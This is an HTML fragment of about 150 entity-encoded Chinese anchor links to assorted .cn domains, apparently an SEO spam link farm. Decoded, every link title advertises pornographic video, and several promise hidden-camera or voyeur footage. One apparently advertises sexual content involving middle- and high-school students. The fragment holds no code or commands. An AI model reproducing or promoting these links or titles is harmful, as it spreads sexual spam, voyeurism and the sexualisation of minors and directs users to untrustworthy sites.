<a href="http://ymmfs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://tsbar.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://huishunw.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://zmwap.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://chailuo.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://batone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://02121.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://j1g1.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://youyouro.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://jaytime.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://chailuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n9n9.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://qqchem.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mr12.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://red56.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtcap.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kxas.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://chailuo.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://jaytime.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://idyjy.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clch.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://baileangel.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://67699.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://fobn.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://asetech.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://iyuexi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://edgr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qooow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://wyled.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhs8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mzian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://dsil.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://grobal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wenjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hoebel.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://riskresearch.org.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://114wed.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lalanc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://x1h1.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hivk.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://risingcon.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://shnxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://panruyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aouonline.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://ggbases.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://x430.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://th29.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89game.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://akzkwl.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zscbds.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://jzjwz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://whglc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mas4.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://seamu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wawuow.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csac.net.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://glyybb.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://rriv.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianpian.net.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tqxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://thinki.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://100enet.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziji6.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lu94k.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jnthd.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://touchbank.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://waishuo.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ldhsj.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV</a>|
<a href="http://bakou.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csucne.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenithund.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
